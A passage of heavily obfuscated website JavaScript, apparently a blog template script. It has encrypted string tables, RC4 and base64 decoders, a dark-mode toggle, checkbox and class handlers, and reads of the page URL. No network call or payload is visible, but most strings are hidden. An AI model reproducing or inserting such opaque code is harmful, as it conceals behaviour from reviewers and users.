x62\x6d\x6b\x42\x57\x36\x65','\x57\x4f\x37\x64\x4f\x32\x47\x4f','\x57\x34\x46\x64\x56\x38\x6f\x6b\x57\x50\x6c\x63\x56\x43\x6b\x48\x70\x38\x6b\x67\x57\x52\x57\x55','\x68\x6d\x6b\x57\x41\x38\x6f\x79\x57\x50\x79','\x44\x63\x64\x64\x51\x6d\x6b\x50\x6b\x6d\x6f\x65\x57\x36\x71\x47\x72\x6d\x6f\x78','\x6e\x4e\x52\x64\x4e\x33\x68\x64\x48\x32\x6c\x63\x47\x61','\x57\x35\x58\x4c\x6c\x61\x43\x2f\x6e\x33\x72\x73\x57\x51\x65\x63','\x41\x31\x30\x52\x57\x4f\x71\x42\x73\x53\x6b\x70\x6e\x4b\x78\x64\x47\x61','\x74\x53\x6b\x67\x77\x38\x6f\x6d\x57\x52\x52\x64\x4c\x38\x6b\x4b\x70\x4b\x69\x43','\x71\x68\x35\x58\x57\x37\x31\x34\x57\x37\x30','\x69\x58\x79\x61\x57\x51\x76\x7a\x57\x52\x64\x64\x4a\x53\x6b\x6a\x57\x35\x46\x63\x55\x77\x42\x64\x49\x53\x6f\x42\x78\x71','\x57\x35\x70\x63\x51\x58\x52\x63\x4c\x61\x4a\x64\x50\x33\x47\x6c\x79\x38\x6f\x69','\x57\x4f\x48\x2f\x68\x71\x30\x36\x78\x32\x30\x64\x57\x4f\x53\x64','\x43\x6d\x6b\x64\x65\x4e\x64\x64\x54\x5a\x61','\x57\x4f\x39\x33\x57\x4f\x75\x46\x6e\x38\x6f\x41\x6b\x74\x6c\x63\x4f\x62\x69','\x6a\x6d\x6b\x36\x77\x6d\x6f\x72\x57\x50\x2f\x64\x50\x6d\x6f\x41\x78\x6d\x6b\x52','\x76\x77\x39\x50\x67\x38\x6f\x78\x67\x4b\x57\x64\x57\x36\x74\x64\x4c\x61','\x75\x6d\x6f\x67\x61\x4b\x53\x50','\x57\x4f\x50\x4e\x57\x50\x47\x7a\x64\x43\x6f\x4d\x69\x49\x52\x63\x4f\x62\x38','\x57\x4f\x54\x4a\x62\x47','\x63\x49\x69\x49\x57\x36\x65\x35\x72\x53\x6b\x75','\x6d\x38\x6b\x4e\x45\x6d\x6f\x43\x57\x4f\x37\x64\x52\x6d\x6f\x36\x78\x53\x6b\x36\x64\x57','\x57\x4f\x37\x64\x54\x67\x75\x35\x57\x51\x57\x79\x57\x35\x38\x75\x6d\x43\x6f\x33','\x71\x6d\x6f\x45\x57\x37\x4e\x64\x54\x63\x31\x35\x57\x37\x69\x55\x57\x51\x44\x58\x57\x35\x4a\x63\x49\x53\x6f\x68','\x57\x51\x52\x64\x51\x43\x6b\x45\x57\x52\x46\x63\x50\x32\x56\x64\x50\x4b\x2f\x64\x4b\x43\x6f\x47','\x6b\x38\x6b\x47\x77\x53\x6b\x38\x62\x30\x33\x64\x47\x58\x2f\x64\x4c\x53\x6b\x6a','\x73\x53\x6f\x71\x64\x75\x42\x63\x51\x6d\x6b\x67\x6d\x58\x30\x2f\x57\x52\x4f','\x41\x53\x6b\x75\x57\x36\x39\x33\x57\x52\x6c\x64\x56\x74\x66\x66\x57\x37\x72\x30','\x72\x43\x6f\x55\x73\x43\x6f\x6b\x57\x51\x6e\x6a\x66\x75\x43\x2f\x57\x52\x53','\x77\x5a\x2f\x64\x47\x71\x75\x79\x44\x53\x6b\x54\x57\x52\x5a\x64\x51\x4e\x71','\x57\x52\x78\x63\x55\x53\x6b\x48\x57\x37\x74\x63\x4e\x6d\x6f\x57\x72\x38\x6b\x55\x6f\x68\x71','\x57\x50\x74\x63\x50\x4c\x47'];_0x5196=function(){return _0x2dbc2c;};return _0x5196();}document[_0x28162b(-0x10b,'\x76\x21\x61\x28')+_0x28162b(-0xeb,'\x26\x37\x69\x4e')](_0x28162b(-0xf3,'\x25\x24\x4c\x67'))[_0x28162b(-0x9f,'\x5d\x77\x7a\x43')]=maincount+_0x28162b(-0xb1,'\x41\x5e\x48\x57'),document[_0x28162b(-0xbe,'\x79\x63\x70\x72')+_0x28162b(-0xfb,'\x72\x65\x40\x45')]('\x6a\x70')['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](document[_0x28162b(-0xd2,'\x61\x69\x4c\x6d')+'\x42\x79\x49\x64']('\x6d\x79\x6a\x75\x6d\x70'));
/*]]>*/
    
/*<![CDATA[*/
(function(_0x2649c6,_0xae3752){var _0x1be5b6={_0x391942:'\x79\x7a\x59\x6e',_0x14af69:0x115,_0x4f48f9:'\x61\x66\x34\x71',_0x296eb5:0x13d,_0x438973:0x138,_0x44a851:'\x41\x41\x26\x43',_0xa90612:'\x33\x51\x39\x41',_0x4ef813:0x105,_0x33e5a1:0x1ac,_0x42dab6:'\x4d\x21\x5d\x6b',_0x3d93db:0x12f,_0xb7996f:0x1c3,_0x307650:'\x64\x71\x35\x36'},_0x40d36b={_0x4697c1:0xd8};function _0x571e62(_0x127d95,_0x5a4cf9){return _0x5751(_0x5a4cf9- -_0x40d36b._0x4697c1,_0x127d95);}var _0x445ac6=_0x2649c6();while(!![]){try{var _0x55c429=-parseInt(_0x571e62(_0x1be5b6._0x391942,_0x1be5b6._0x14af69))/0x1+-parseInt(_0x571e62(_0x1be5b6._0x4f48f9,_0x1be5b6._0x296eb5))/0x2*(parseInt(_0x571e62('\x31\x6d\x77\x44',_0x1be5b6._0x438973))/0x3)+parseInt(_0x571e62(_0x1be5b6._0x44a851,0x102))/0x4+-parseInt(_0x571e62(_0x1be5b6._0xa90612,_0x1be5b6._0x4ef813))/0x5*(-parseInt(_0x571e62('\x44\x40\x6b\x6b',_0x1be5b6._0x33e5a1))/0x6)+-parseInt(_0x571e62(_0x1be5b6._0x42dab6,_0x1be5b6._0x3d93db))/0x7+-parseInt(_0x571e62('\x31\x6d\x77\x44',_0x1be5b6._0xb7996f))/0x8+parseInt(_0x571e62(_0x1be5b6._0x307650,0x187))/0x9*(parseInt(_0x571e62('\x30\x70\x78\x46',0x17b))/0xa);if(_0x55c429===_0xae3752)break;else _0x445ac6['push'](_0x445ac6['shift']());}catch(_0x2e6b80){_0x445ac6['push'](_0x445ac6['shift']());}}}(_0x14b3,0xbdf22));function newDate(){var _0x1a8b85={_0x1a8b0a:0x142};function _0x4266ce(_0x55bb4b,_0x278757){return _0x5751(_0x55bb4b-_0x1a8b85._0x1a8b0a,_0x278757);}return new Date()[_0x4266ce(0x372,'\x46\x57\x4a\x57')+'\x72']();}document['\x6f\x6e\x6c\x6f\x61\x64']=document[_0x2abad5('\x62\x46\x31\x4d',0x1e5)+_0x2abad5('\x44\x40\x6b\x6b',0x187)](_0x2abad5('\x79\x39\x72\x48',0x249))[_0x2abad5('\x78\x75\x50\x6d',0x1ef)]=+newDate(),_0x2abad5('\x66\x70\x59\x5a',0x228);function checkCheckbox(){var _0xc58839={_0x5b9e31:0x484,_0x3efae4:'\x46\x57\x4a\x57',_0x2840e7:0x430,_0x506920:'\x66\x70\x59\x5a',_0x467539:'\x65\x21\x6a\x36',_0x484f2b:'\x46\x57\x4a\x57',_0x3479b2:0x3ef,_0x2fd244:'\x26\x4e\x6c\x6d',_0x9839ac:0x3da,_0x392cde:'\x79\x39\x72\x48'},_0x72120c={_0x452d59:0x247};function _0x37c6c0(_0x5dace9,_0x3af875){return _0x2abad5(_0x3af875,_0x5dace9-_0x72120c._0x452d59);}for(var _0xe9859b=document[_0x37c6c0(_0xc58839._0x5b9e31,_0xc58839._0x3efae4)+'\x74\x6f\x72\x41\x6c\x6c'](_0x37c6c0(_0xc58839._0x2840e7,_0xc58839._0x506920)),_0x2803fd=0x0;_0x2803fd<_0xe9859b[_0x37c6c0(0x424,_0xc58839._0x467539)];_0x2803fd++)_0x37c6c0(0x3d3,_0xc58839._0x484f2b)===localStorage[_0x37c6c0(_0xc58839._0x3479b2,_0xc58839._0x2fd244)](_0x37c6c0(0x46d,'\x68\x61\x64\x73'))?_0xe9859b[_0x2803fd][_0x37c6c0(_0xc58839._0x9839ac,'\x68\x61\x64\x73')]=!0x0:_0xe9859b[_0x2803fd][_0x37c6c0(0x3dd,_0xc58839._0x392cde)]=!0x1;}function darkMode(){var _0xa6fdec={_0xd6c6a8:0x1ce,_0x3339fd:'\x6b\x2a\x67\x71',_0x112076:0x121,_0xed7fe9:0x13d,_0x1aeb7e:'\x64\x71\x35\x36',_0x59f280:0x18b,_0x281798:'\x23\x6a\x67\x74',_0x4149c0:0x149,_0x5bb96f:'\x43\x42\x25\x30',_0x40248e:0x186,_0x299c59:'\x61\x54\x37\x32',_0x2144e2:'\x41\x72\x31\x5b',_0x2e3b65:'\x25\x44\x49\x56',_0x362b4c:0x158,_0x3b2ce0:'\x65\x21\x6a\x36',_0x1384ee:0x151,_0x58a427:'\x62\x4c\x57\x74',_0x1d735e:0x1b7,_0x5c0b15:'\x78\x75\x50\x6d'},_0x68d485={_0x320d6c:0x7e};function _0x500c00(_0x53320d,_0x2f090b){return _0x2abad5(_0x53320d,_0x2f090b- -_0x68d485._0x320d6c);}localStorage[_0x500c00('\x25\x44\x49\x56',_0xa6fdec._0xd6c6a8)](_0x500c00('\x61\x66\x34\x71',0x1c9),'\x64\x61\x72\x6b\x6d\x6f\x64\x65'===localStorage['\x67\x65\x74\x49\x74\x65\x6d'](_0x500c00(_0xa6fdec._0x3339fd,_0xa6fdec._0x112076))?_0x500c00('\x47\x65\x5a\x58',_0xa6fdec._0xed7fe9):_0x500c00(_0xa6fdec._0x1aeb7e,_0xa6fdec._0x59f280)),_0x500c00('\x56\x4d\x5e\x45',0x161)===localStorage[_0x500c00(_0xa6fdec._0x281798,0x176)](_0x500c00('\x62\x46\x31\x4d',_0xa6fdec._0x4149c0))?document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x500c00(_0xa6fdec._0x5bb96f,_0xa6fdec._0x40248e)](_0x500c00('\x30\x70\x78\x46',0x1d7))[_0x500c00(_0xa6fdec._0x299c59,0x1bc)][_0x500c00(_0xa6fdec._0x2144e2,0x127)](_0x500c00(_0xa6fdec._0x2e3b65,0x10a)):document[_0x500c00('\x75\x70\x39\x6f',_0xa6fdec._0x362b4c)+_0x500c00(_0xa6fdec._0x3b2ce0,_0xa6fdec._0x1384ee)](_0x500c00('\x34\x56\x6f\x63',0x1b2))[_0x500c00(_0xa6fdec._0x58a427,_0xa6fdec._0x1d735e)][_0x500c00(_0xa6fdec._0x5c0b15,0x11c)](_0x500c00('\x4d\x21\x5d\x6b',0x16a)),checkCheckbox();}checkCheckbox();function _0x2abad5(_0x1b5d47,_0x164697){var _0x3421e7={_0x31feaf:0x42};return _0x5751(_0x164697- -_0x3421e7._0x31feaf,_0x1b5d47);}function _0x5751(_0x44d2f5,_0x31b769){var _0x14b3e8=_0x14b3();return _0x5751=function(_0x57513a,_0x33ab64){_0x57513a=_0x57513a-0x1c8;var _0x48c288=_0x14b3e8[_0x57513a];if(_0x5751['\x76\x42\x43\x66\x76\x6f']===undefined){var _0xea2f5c=function(_0x2803fd){var _0x4d6c0b='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x489fca='',_0x547251='';for(var _0x4f1c24=0x0,_0x1ecbd0,_0x59022e,_0x5f9021=0x0;_0x59022e=_0x2803fd['\x63\x68\x61\x72\x41\x74'](_0x5f9021++);~_0x59022e&&(_0x1ecbd0=_0x4f1c24%0x4?_0x1ecbd0*0x40+_0x59022e:_0x59022e,_0x4f1c24++%0x4)?_0x489fca+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1ecbd0>>(-0x2*_0x4f1c24&0x6)):0x0){_0x59022e=_0x4d6c0b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x59022e);}for(var _0x2ed9c7=0x0,_0xdb72ef=_0x489fca['\x6c\x65\x6e\x67\x74\x68'];_0x2ed9c7<_0xdb72ef;_0x2ed9c7++){_0x547251+='\x25'+('\x30\x30'+_0x489fca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2ed9c7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x547251);};var _0xe9859b=function(_0x43665d,_0x55d72f){var _0x1a5e37=[],_0x16fcb7=0x0,_0x5841df,_0x88273e='';_0x43665d=_0xea2f5c(_0x43665d);var _0x27085e;for(_0x27085e=0x0;_0x27085e<0x100;_0x27085e++){_0x1a5e37[_0x27085e]=_0x27085e;}for(_0x27085e=0x0;_0x27085e<0x100;_0x27085e++){_0x16fcb7=(_0x16fcb7+_0x1a5e37[_0x27085e]+_0x55d72f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27085e%_0x55d72f['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x5841df=_0x1a5e37[_0x27085e],_0x1a5e37[_0x27085e]=_0x1a5e37[_0x16fcb7],_0x1a5e37[_0x16fcb7]=_0x5841df;}_0x27085e=0x0,_0x16fcb7=0x0;for(var _0x1c502f=0x0;_0x1c502f<_0x43665d['\x6c\x65\x6e\x67\x74\x68'];_0x1c502f++){_0x27085e=(_0x27085e+0x1)%0x100,_0x16fcb7=(_0x16fcb7+_0x1a5e37[_0x27085e])%0x100,_0x5841df=_0x1a5e37[_0x27085e],_0x1a5e37[_0x27085e]=_0x1a5e37[_0x16fcb7],_0x1a5e37[_0x16fcb7]=_0x5841df,_0x88273e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x43665d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1c502f)^_0x1a5e37[(_0x1a5e37[_0x27085e]+_0x1a5e37[_0x16fcb7])%0x100]);}return _0x88273e;};_0x5751['\x53\x67\x54\x50\x74\x58']=_0xe9859b,_0x44d2f5=arguments,_0x5751['\x76\x42\x43\x66\x76\x6f']=!![];}var _0x328c29=_0x14b3e8[0x0],_0x3a4d27=_0x57513a+_0x328c29,_0x3db686=_0x44d2f5[_0x3a4d27];return!_0x3db686?(_0x5751['\x4a\x48\x48\x78\x6c\x65']===undefined&&(_0x5751['\x4a\x48\x48\x78\x6c\x65']=!![]),_0x48c288=_0x5751['\x53\x67\x54\x50\x74\x58'](_0x48c288,_0x33ab64),_0x44d2f5[_0x3a4d27]=_0x48c288):_0x48c288=_0x3db686,_0x48c288;},_0x5751(_0x44d2f5,_0x31b769);}!(function(){var _0x181f04={_0x679222:'\x79\x39\x72\x48'},_0x3f7a00={_0x1b9e03:0x40a};function _0x4e7be6(_0x3c3078,_0x5aeb11){return _0x2abad5(_0x5aeb11,_0x3c3078-_0x3f7a00._0x1b9e03);}var _0x4d6c0b=document[_0x4e7be6(0x609,'\x79\x7a\x59\x6e')+'\x74\x6f\x72\x41\x6c\x6c']('\x2e\x64\x6d'),_0x489fca={'\x62\x74\x6e\x44\x61\x72\x6b':!0x0};if(0x0==_0x489fca[_0x4e7be6(0x659,'\x34\x56\x6f\x63')]){for(var _0x547251=0x0;_0x547251<_0x4d6c0b[_0x4e7be6(0x5ff,_0x181f04._0x679222)];_0x547251++)_0x4d6c0b[_0x547251][_0x4e7be6(0x646,'\x44\x40\x6b\x6b')]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x4d6c0b[_0x547251]);}}()),$(function(){var _0x36d526={_0x1621f3:0x133,_0x3037ff:'\x41\x49\x34\x66',_0x3aa696:'\x61\x54\x37\x32'},_0x160c5f={_0x3b0b16:'\x31\x31\x6b\x77',_0x3c3827:0x11e,_0x4bc6d6:0x141,_0x2b88fa:'\x40\x4c\x6d\x24',_0x4383ac:0xa0},_0x3d0c36={_0x47bacd:0x128};function _0x44ac4b(_0x2740f8,_0x5a28f6){return _0x2abad5(_0x5a28f6,_0x2740f8- -_0x3d0c36._0x47bacd);}$('\x2e\x6d\x64\x2d\x74\x72\x69\x67\x67\x65'+'\x72')['\x6f\x6e'](_0x44ac4b(_0x36d526._0x1621f3,_0x36d526._0x3037ff),function(){function _0x2f7d3b(_0x18ae07,_0x1c5a56){return _0x44ac4b(_0x1c5a56-0x54,_0x18ae07);}$(_0x2f7d3b('\x5e\x61\x6e\x48',0x143))['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x2f7d3b('\x75\x64\x5a\x56',0x14d));}),$(_0x44ac4b(0xd2,'\x6a\x26\x56\x6e'))['\x6f\x6e'](_0x44ac4b(0x97,_0x36d526._0x3aa696),function(){function _0x227aed(_0x20980c,_0x515702){return _0x44ac4b(_0x515702-0x3a,_0x20980c);}$(_0x227aed(_0x160c5f._0x3b0b16,_0x160c5f._0x3c3827))[_0x227aed('\x78\x75\x50\x6d',_0x160c5f._0x4bc6d6)+'\x73'](_0x227aed(_0x160c5f._0x2b88fa,_0x160c5f._0x4383ac));});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x2abad5('\x34\x56\x6f\x63',0x234)+_0x2abad5('\x6b\x2a\x67\x71',0x1d1)+'\x4d\x4b\x49\x4c\x4f\x50\x61\x71\x7a\x73'+_0x2abad5('\x44\x40\x6b\x6b',0x23f)+_0x2abad5('\x62\x4c\x57\x74',0x1c3)+_0x2abad5('\x66\x40\x69\x46',0x201)+_0x2abad5('\x62\x63\x72\x45',0x1b4),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x4f1c24){var _0xaf99fb={_0x120c64:'\x31\x6d\x77\x44',_0x33d292:'\x73\x69\x53\x58',_0x2f2e24:0x2f5,_0x2a2a2b:0x347,_0x97dc7c:0x30f,_0x1e3efa:'\x66\x40\x69\x46',_0x26ce07:'\x5b\x21\x41\x46',_0x1a3101:0x359,_0xca1420:0x324,_0x12f025:0x361,_0xac3685:'\x40\x4c\x6d\x24',_0x4b33ef:0x382,_0x88df19:0x36d},_0x385811={_0x1f2b34:0x14b},_0x1ecbd0='',_0x59022e,_0x5f9021,_0x2ed9c7,_0xdb72ef,_0x43665d,_0x55d72f,_0x1a5e37,_0x16fcb7=0x0;_0x4f1c24=_0x4f1c24[_0x5649eb('\x31\x6d\x77\x44',0x39c)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x16fcb7<_0x4f1c24[_0x5649eb(_0xaf99fb._0x120c64,0x37c)]){_0xdb72ef=this[_0x5649eb(_0xaf99fb._0x33d292,0x350)][_0x5649eb('\x41\x49\x34\x66',0x332)](_0x4f1c24[_0x5649eb('\x79\x7a\x59\x6e',_0xaf99fb._0x2f2e24)](_0x16fcb7++)),_0x43665d=this[_0x5649eb('\x41\x72\x31\x5b',_0xaf99fb._0x2a2a2b)]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4f1c24[_0x5649eb('\x79\x39\x72\x48',_0xaf99fb._0x97dc7c)](_0x16fcb7++)),_0x55d72f=this['\x5f\x6b\x65\x79\x53\x74\x72'][_0x5649eb('\x5e\x61\x6e\x48',0x3a7)](_0x4f1c24[_0x5649eb('\x66\x70\x59\x5a',0x353)](_0x16fcb7++)),_0x1a5e37=this[_0x5649eb(_0xaf99fb._0x1e3efa,0x338)][_0x5649eb(_0xaf99fb._0x26ce07,_0xaf99fb._0x1a3101)](_0x4f1c24[_0x5649eb('\x6a\x26\x56\x6e',0x2fd)](_0x16fcb7++)),_0x59022e=_0xdb72ef<<0x2|_0x43665d>>0x4,_0x5f9021=(_0x43665d&0xf)<<0x4|_0x55d72f>>0x2,_0x2ed9c7=(_0x55d72f&0x3)<<0x6|_0x1a5e37,_0x1ecbd0=_0x1ecbd0+String[_0x5649eb('\x33\x51\x39\x41',_0xaf99fb._0xca1420)+'\x64\x65'](_0x59022e),_0x55d72f!=0x40&&(_0x1ecbd0=_0x1ecbd0+String[_0x5649eb('\x66\x40\x69\x46',_0xaf99fb._0x12f025)+'\x64\x65'](_0x5f9021)),_0x1a5e37!=0x40&&(_0x1ecbd0=_0x1ecbd0+String[_0x5649eb('\x44\x40\x6b\x6b',0x379)+'\x64\x65'](_0x2ed9c7));}function _0x5649eb(_0x553ce9,_0x516bd2){return _0x2abad5(_0x553ce9,_0x516bd2-_0x385811._0x1f2b34);}return _0x1ecbd0=myCode[_0x5649eb(_0xaf99fb._0xac3685,_0xaf99fb._0x4b33ef)+_0x5649eb('\x74\x73\x49\x40',_0xaf99fb._0x88df19)](_0x1ecbd0),_0x1ecbd0;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5841df){var _0x13e643={_0x2b6fe9:0x49d,_0x5ca615:'\x41\x41\x26\x43',_0x2ebbb8:'\x5b\x21\x41\x46',_0x2358c8:0x427,_0x36c9b2:0x4a5},_0x88273e='',_0x27085e=0x0,_0x1c502f=c1=c2=0x0;while(_0x27085e<_0x5841df[_0x3be486(_0x13e643._0x2b6fe9,_0x13e643._0x5ca615)]){_0x1c502f=_0x5841df['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27085e);if(_0x1c502f<0x80)_0x88273e+=String[_0x3be486(0x450,_0x13e643._0x2ebbb8)+'\x64\x65'](_0x1c502f),_0x27085e++;else _0x1c502f>0xbf&&_0x1c502f<0xe0?(c2=_0x5841df['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27085e+0x1),_0x88273e+=String[_0x3be486(_0x13e643._0x2358c8,'\x75\x64\x5a\x56')+'\x64\x65']((_0x1c502f&0x1f)<<0x6|c2&0x3f),_0x27085e+=0x2):(c2=_0x5841df['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27085e+0x1),c3=_0x5841df[_0x3be486(_0x13e643._0x36c9b2,'\x25\x32\x5e\x5d')](_0x27085e+0x2),_0x88273e+=String[_0x3be486(0x403,'\x74\x73\x49\x40')+'\x64\x65']((_0x1c502f&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f),_0x27085e+=0x3);}function _0x3be486(_0x25bd2d,_0x30c2a7){return _0x2abad5(_0x30c2a7,_0x25bd2d-0x278);}return _0x88273e;}},j=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x2abad5('\x25\x44\x49\x56',0x257)],k=new URL(j),urlHome=k[_0x2abad5('\x62\x63\x72\x45',0x21a)],urlPathname=k[_0x2abad5('\x78\x75\x50\x6d',0x1d7)];function _0x14b3(){var _0x1396f3=['\x57\x50\x58\x44\x66\x6d\x6b\x31\x68\x76\x4c\x5a\x62\x4b\x58\x49','\x57\x36\x72\x47\x57\x51\x5a\x64\x4d\x59\x72\x6e\x7a\x53\x6b\x2b\x41\x4d\x79','\x7a\x75\x70\x64\x56\x38\x6f\x6d\x64\x38\x6b\x54\x43\x63\x66\x45\x6a\x47','\x57\x37\x48\x52\x57\x52\x52\x63\x4e\x53\x6b\x66\x46\x6d\x6b\x72\x67\x6d\x6f\x38\x6b\x71','\x46\x38\x6f\x5a\x68\x74\x34\x76\x57\x34\x42\x64\x56\x62\x6e\x4d\x57\x50\x57','\x57\x35\x78\x63\x56\x30\x76\x7a\x42\x53\x6b\x37\x77\x38\x6b\x62\x68\x43\x6b\x4f','\x6e\x73\x72\x70\x57\x51\x30','\x57\x52\x42\x63\x4e\x59\x4c\x72\x66\x78\x53','\x57\x35\x46\x63\x4b\x43\x6f\x77\x69\x58\x53\x54\x57\x34\x52\x64\x47\x53\x6b\x6c\x6e\x47','\x45\x6d\x6f\x4c\x66\x4a\x4f\x34\x57\x34\x4e\x63\x50\x31\x61\x76\x57\x4f\x6d','\x66\x48\x50\x58\x57\x4f\x44\x41\x66\x6d\x6f\x4e\x57\x50\x54\x73\x77\x61','\x6e\x53\x6b\x41\x57\x37\x54\x43\x57\x52\x52\x64\x4b\x6d\x6f\x48\x68\x4d\x34','\x45\x33\x56\x64\x55\x53\x6f\x34\x57\x37\x71\x42\x57\x50\x6d\x66\x57\x51\x43\x4d','\x6a\x58\x61\x2b\x75\x4e\x33\x63\x51\x30\x4c\x4e\x76\x6d\x6f\x47','\x70\x63\x50\x66\x57\x37\x72\x48\x6a\x43\x6f\x71\x57\x52\x54\x2f\x42\x71','\x57\x52\x2f\x64\x48\x4d\x48\x67\x78\x59\x2f\x63\x53\x53\x6b\x4a\x57\x4f\x74\x64\x52\x61','\x57\x35\x33\x63\x4c\x43\x6b\x5a\x44\x4e\x66\x73\x57\x4f\x6d\x4c\x57\x35\x43','\x57\x34\x35\x6a\x57\x50\x6d\x43\x6f\x6d\x6b\x6d\x70\x4d\x38\x59\x69\x38\x6f\x4c\x74\x61','\x41\x43\x6f\x47\x61\x64\x79\x34\x57\x35\x52\x64\x4b\x57\x35\x62\x57\x50\x79','\x57\x4f\x72\x31\x79\x77\x46\x64\x4f\x61\x65\x57\x57\x36\x65\x36\x6a\x71','\x57\x52\x57\x4a\x57\x51\x5a\x63\x48\x43\x6b\x49\x7a\x38\x6b\x44\x71\x6d\x6b\x41\x41\x61','\x42\x53\x6f\x35\x66\x4a\x79\x31\x57\x34\x4a\x64\x52\x58\x44\x63\x57\x4f\x43','\x63\x66\x46\x64\x4f\x38\x6f\x50\x6c\x6d\x6f\x7a\x57\x37\x37\x64\x50\x65\x6c\x64\x49\x57','\x43\x38\x6b\x42\x57\x34\x72\x78\x57\x51\x5a\x64\x50\x6d\x6b\x66\x57\x36\x47\x38\x57\x35\x47','\x6b\x38\x6b\x57\x71\x67\x7a\x55\x57\x35\x2f\x64\x56\x64\x76\x4a\x57\x50\x65\x67','\x73\x76\x44\x54\x63\x4e\x4e\x64\x4d\x30\x72\x56\x71\x6d\x6b\x33','\x57\x52\x4f\x4f\x68\x62\x57\x6b\x57\x37\x4a\x64\x4a\x53\x6b\x31\x74\x58\x30','\x6a\x76\x54\x66\x43\x6d\x6f\x57\x57\x4f\x2f\x64\x56\x77\x5a\x63\x48\x6d\x6f\x4a','\x7a\x6d\x6b\x45\x7a\x30\x52\x64\x4b\x38\x6f\x5a\x57\x34\x42\x63\x49\x5a\x47\x35','\x57\x50\x78\x64\x47\x43\x6f\x74\x6b\x47','\x77\x30\x68\x64\x51\x43\x6f\x4a\x43\x53\x6f\x45\x57\x37\x64\x64\x50\x4b\x4e\x64\x4c\x47','\x57\x36\x70\x64\x47\x72\x46\x63\x51\x6d\x6b\x68\x41\x48\x31\x6b','\x57\x4f\x4e\x63\x54\x4b\x66\x76\x46\x43\x6b\x57\x41\x38\x6b\x69\x75\x43\x6b\x34','\x44\x64\x62\x73\x57\x50\x64\x64\x48\x6d\x6f\x6f\x57\x36\x75\x55\x45\x62\x71','\x69\x6d\x6f\x45\x57\x52\x69\x78\x46\x77\x61\x39','\x43\x38\x6f\x41\x46\x66\x64\x64\x4d\x6d\x6f\x37\x57\x34\x37\x64\x47\x4d\x58\x38','\x7a\x78\x4f\x7a\x57\x36\x65\x31\x70\x43\x6f\x63\x57\x4f\x50\x78\x46\x6d\x6f\x73','\x6e\x74\x39\x66\x57\x50\x62\x53\x70\x53\x6f\x69','\x57\x52\x50\x58\x57\x51\x5a\x64\x4d\x5a\x43','\x57\x51\x4a\x63\x4e\x5a\x44\x41\x61\x68\x64\x63\x50\x57','\x57\x34\x79\x59\x42\x5a\x57\x2b\x79\x43\x6b\x37\x62\x61','\x42\x62\x37\x63\x55\x6d\x6f\x46\x64\x38\x6b\x2f\x6a\x63\x61\x61\x6c\x61','\x75\x4e\x38\x30\x43\x38\x6b\x59\x78\x62\x4a\x63\x56\x43\x6b\x6b\x57\x36\x6c\x63\x4b\x76\x79','\x70\x62\x42\x64\x49\x4e\x38','\x64\x66\x62\x4a\x78\x32\x46\x63\x55\x48\x4e\x64\x56\x64\x52\x63\x4c\x4d\x48\x30\x57\x52\x65','\x6f\x38\x6f\x6a\x57\x51\x6d\x34','\x6d\x66\x66\x78\x57\x4f\x2f\x63\x4b\x43\x6f\x33\x57\x52\x48\x70\x42\x78\x4f','\x57\x36\x6c\x64\x47\x4e\x6d\x66\x76\x59\x46\x64\x53\x53\x6f\x69\x57\x37\x56\x64\x56\x32\x44\x7a\x57\x4f\x30','\x57\x50\x4f\x59\x57\x35\x52\x63\x56\x76\x61\x39\x57\x4f\x62\x4c\x57\x50\x6e\x48','\x62\x73\x62\x56\x6a\x6d\x6f\x53','\x6b\x75\x43\x67\x6b\x38\x6b\x30\x57\x51\x74\x64\x53\x47','\x57\x4f\x75\x56\x57\x35\x34','\x57\x36\x37\x64\x4a\x59\x76\x31\x64\x68\x2f\x63\x55\x6d\x6f\x73','\x57\x35\x70\x64\x55\x4c\x31\x41\x6f\x6d\x6b\x59\x43\x43\x6f\x6e\x68\x53\x6b\x47','\x57\x51\x48\x52\x57\x51\x68\x64\x49\x47','\x77\x38\x6f\x34\x6f\x5a\x43','\x6e\x38\x6f\x41\x57\x52\x71\x31\x7a\x67\x4f\x30\x66\x47','\x76\x4c\x71\x79\x57\x36\x53\x30\x6d\x6d\x6f\x41\x7a\x38\x6f\x58\x63\x57','\x57\x35\x6e\x31\x57\x34\x4e\x63\x53\x38\x6f\x72\x57\x4f\x4e\x63\x4f\x6d\x6f\x32\x76\x4b\x4b','\x57\x50\x47\x72\x70\x53\x6b\x32\x6f\x76\x31\x37\x62\x32\x43\x58','\x57\x50\x66\x48\x44\x4e\x37\x64\x54\x64\x30\x58\x57\x36\x47','\x41\x43\x6f\x71\x44\x76\x65\x53\x6e\x6d\x6b\x32\x57\x36\x61\x6d\x69\x71','\x68\x58\x79\x35\x78\x63\x52\x63\